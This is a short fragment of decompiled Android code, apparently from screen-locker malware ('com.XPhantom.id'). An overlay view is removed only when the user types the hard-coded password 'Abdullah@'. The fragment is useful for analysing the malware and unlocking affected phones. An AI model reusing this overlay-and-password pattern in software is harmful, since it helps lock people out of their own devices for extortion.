 ((Button) this.myView.findViewById(R.id.mainButton1)).setOnClickListener(new View.OnClickListener(this) { // from class: com.XPha
    private final MyService this$0;

    {
        this.this$0 = this;
    }

    @Override // android.view.View.OnClickListener
    public void onClick(View view) {
        if (this.this$0.e1.getText().toString().equals("Abdullah@")) {
            this.this$0.windowManager.removeView(this.this$0.myView);
            try {
                this.this$0.context.startService(new Intent(this.this$0.context, Class.forName("com.XPhantom.id.MyService")));
                return;
            } catch (ClassNotFoundException e) {
                throw new NoClassDefFoundError(e.getMessage());
            }
        }
        this.this$0.e1.setText("");
    }
});